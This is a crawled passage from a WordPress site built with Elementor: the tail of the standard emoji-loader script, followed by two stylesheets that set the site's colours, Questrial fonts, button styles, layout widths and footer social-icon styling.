t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447
body_size: 425
content:
.elementor-kit-3717{--e-global-color-primary:#252525;--e-global-color-secondary:#252525;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003F9A;--e-global-color-5d6d3e9:#FFFFFF;--e-global-color-99bf402:#9b1d1c;--e-global-typography-primary-font-family:"Questrial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Questrial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Questrial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Questrial";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-3717 button,.elementor-kit-3717 input[type="button"],.elementor-kit-3717 input[type="submit"],.elementor-kit-3717 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-5d6d3e9 );border-style:none;}.elementor-kit-3717 button:hover,.elementor-kit-3717 button:focus,.elementor-kit-3717 input[type="button"]:hover,.elementor-kit-3717 input[type="button"]:focus,.elementor-kit-3717 input[type="submit"]:hover,.elementor-kit-3717 input[type="submit"]:focus,.elementor-kit-3717 .elementor-button:hover,.elementor-kit-3717 .elementor-button:focus{background-color:#E4EAF1;color:var( --e-global-color-accent );border-style:none;}.elementor-kit-3717 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3717 a{color:var( --e-global-color-accent );}.elementor-kit-3717 h6{font-size:0.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447
body_size: 304
content:
.elementor-3753 .elementor-element.elementor-element-4a1b09f2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3753 .elementor-element.elementor-element-4a1b09f2 > .elementor-container{min-height:90px;}.elementor-3753 .elementor-element.elementor-element-4a1b09f2{border-style:dotted;border-width:1px 0px 0px 0px;border-color:#d6d6d6;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-1cb68c8b .elementor-heading-title{font-size:15px;font-weight:300;color:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-70bbb923{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-widget-container{text-align:right;}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-social-icon{background-color:var( --e-global-color-5d6d3e9 );--icon-padding:0em;}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-3753 .elementor-element.elementor-element-4a1b09f2{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-3753 .elementor-element.elementor-element-4a1b09f2{padding:20px 20px 0px 20px;}.elementor-3753 .elementor-element.elementor-element-1cb68c8b{text-align:center;}.elementor-3753 .elementor-element.elementor-element-1cb68c8b .elementor-heading-title{line-height:19px;}.elementor-3753 .elementor-element.elementor-element-70bbb923 .elementor-widget-container{text-align:center;}.elementor-3753 .elementor-element.elementor-element-70bbb923 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-3753 .elementor-element.elementor-element-70bbb923{--icon-size:20px;}}